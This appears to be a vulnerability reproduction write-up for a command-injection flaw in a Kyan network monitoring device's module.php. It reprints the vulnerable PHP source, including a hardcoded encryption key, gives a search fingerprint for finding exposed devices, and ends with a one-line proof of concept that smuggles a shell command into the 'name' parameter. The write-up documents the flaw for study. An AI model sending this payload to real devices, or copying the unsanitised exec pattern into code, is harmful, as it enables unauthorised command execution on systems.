Kyan Network Monitoring Device Module Php Remote Command Execution Vulnerability
Kyan Network Monitoring Device Module Php Remote Command Execution Vulnerability
Kyan Network Monitoring Device module.php Remote Command Execution Vulnerability
Vulnerability Description
Kyan network monitoring device module.php can execute any command under authentication. In conjunction with the account password leakage vulnerability, it can obtain server permissions, and there is a remote command execution vulnerability.
Vulnerability Impact
Kyan
Network surveying and mapping
title=”platform - Login”

Vulnerability reappears
The login page is as follows
Files with vulnerability: /module.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
<?php
require_once 'config.php';
require_once 'functions.php';
require_once 'international.php';
session_start();
auth_check();
$BASH = "";
if (is_windows()) {
$BASH = "c:\\cygwin\\bin\\bash --login -c ";
$PREFIX = "/cygdrive/z/writable/";
$PREFIX2 = "/cygdrive/z/";
} else {
$BASH = "/bin/bashsuid -p -c ";
$PREFIX = "/config/";
$PREFIX2 = "/";
}
$encrypt_key = 'enc@leadmeet';
if ($_SERVER['REQUEST_METHOD'] == 'POST') {
if (!isset($_FILES['fileupload'])) {
show_error(lang_get('no file specified'));
exit;
}
if ($_FILES['fileupload']['size'] == 0) {
show_error(lang_get('file size is zero'));
exit;
}
$fileupload = $_FILES['fileupload'];
$destdir = $PREFIX.'pkgs';
$pkg_extract_dir = $PREFIX2.'pkgs';
$tmpname = $fileupload['tmp_name'];
if (is_windows()) {
$bn = basename($tmpname);
$command = "move /Y \"". $tmpname . "\" c:\\cygwin\\dev\\shm\\" . $bn;
shell_exec($command);
$tmpname = "/dev/shm/" . $bn;
}
shell_exec($BASH."\"mkdir -p /dev/shm/upload && chmod -R 777 /dev/shm/ \"");
exec($BASH."\"cd /dev/shm/upload && ( bzcat " . $tmpname . " | openssl bf-cbc -d -k " . $encrypt_key . " | cpio -idu )\"", $output, $ret);
if($ret <> 0)
{
show_error(lang_get('Extract file failed'));
exec($BASH."\"rm -rf /dev/shm/upload\"");
exit;
}
exec($BASH."\"cd /dev/shm/upload && md5sum -c md5sum\"", $output, $ret);
if($ret <> 0)
{
show_error(lang_get('MD5 check failed'));
exec($BASH."\"rm -rf /dev/shm/upload\"");
exit;
}
if (is_windows())
$dh = opendir('c:\\cygwin\\dev\\shm\\upload');
else
$dh = opendir('/dev/shm/upload');
if(!$dh)
{
show_error(lang_get('can not open dest dir to copy'));
exec($BASH."\"rm -rf /dev/shm/upload\"");
exit;
}
exec($BASH."\"touch /tmp/mmap_watch_pause\"");
while($file = readdir($dh))
{
if(is_dir($file)) continue;
$file = trim($file);
if(ereg('\.pkg$', $file))
{
$filetitle = basename($file, '.pkg');
$extract_dir = $pkg_extract_dir . '/' . $filetitle;
exec($BASH."\"" . $extract_dir . "/.init stop\"");
exec($BASH."\"mkdir -p " . $destdir . " && mv -f /dev/shm/upload/" . $file . " " . $destdir . "\"");
exec($BASH."\"rm -rf " . $extract_dir . " && mkdir -p " . $extract_dir . " && cd " . $extract_dir . " && bzcat " . $destdir . '/' . $file . " | cpio -idu \"");
}
}
if (!is_windows())
exec($BASH."\"/sbin/ldconfig\"");
else
exec($BASH."\"rm -rf ". $tmpname ."\"");
exec($BASH."\"rm -f /tmp/mmap_watch_pause\"");
exec($BASH."\"rm -rf /dev/shm/upload\"");
}
if (isset($_GET['cmd']) && isset($_GET['name'])) {
$cmd = $_GET['cmd'];
if ($cmd == 'delete') {
$name = $_GET['name'];
exec($BASH."\"rm -f ".$PREFIX."pkgs/".$name."\"");
if (is_windows())
exec($BASH."\"rm -rf ".$PREFIX2."pkgs/".$name."\"");
}
}
print_html_begin('module');
echo "<body>\n";
echo "<table style=\"width:500px\" border='0' align='center' cellpadding='3' cellspacing='1'>\n";
echo "<th colspan=2>".lang_get('modules')."</th>\n";
echo "<tr><td>".lang_get('name')."</td><td>".lang_get('operation')."</td></tr>\n";
if (is_windows())
$dh = opendir('z:\\writable\\pkgs');
else
$dh = opendir('/config/pkgs');
if ($dh) {
while ($file = readdir($dh)) {
if (is_dir($file))
continue;
$file = trim($file);
if (!ereg('\.pkg$', $file))
continue;
$filetitle = basename($file, '.pkg');
echo "<tr><td align=center>".$filetitle."</td><td>";
if (user_is_admin())
echo "<a href=\"/module.php?cmd=delete&name=".$filetitle.".pkg\">".lang_get('delete')."</a>";
echo "</td></tr>\n";
}
}
echo "</table>\n<br>\n";
echo "<table style=\"width:500px\" border='0' align='center' cellpadding='3' cellspacing='1'>\n";
echo "<form action=\"".$_server['php_self']."\" method=\"post\" enctype=\"multipart/form-data\">\n";
echo "<input type=\"hidden\" name=\"max_file_size\" value=\"200000000\">\n";
echo "<th align=\"center\" colspan=\"2\">".lang_get('modules to upload')."</th>";
echo "<tr> <td align=\"right\" width=\"50%\">" .lang_get('select file')."</td><td align=\"left\"> <input type=\"file\" name=\"fileupload\"> </td></tr>";
echo "<tr> <td align=\"center\" colspan=\"2\"> <input type=\"submit\" name=\"submit\" value=".lang_get('upload')."> </td></tr>";
echo "</form>\n</table>\n";
echo "</body>\n";
print_html_end();
?>
Some of the things to note
1
2
3
4
5
6
7
8
9
if (isset($_GET['cmd']) && isset($_GET['name'])) {
$cmd = $_GET['cmd'];
if ($cmd == 'delete') {
$name = $_GET['name'];
exec($BASH."\"rm -f ".$PREFIX."pkgs/".$name."\"");
if (is_windows())
exec($BASH."\"rm -rf ".$PREFIX2."pkgs/".$name."\"");
}
}

All parameters are controllable, construct POC
1
/module.php?cmd=delete&name=;id>1.txt;
This post is licensed under CC BY 4.0 by the author.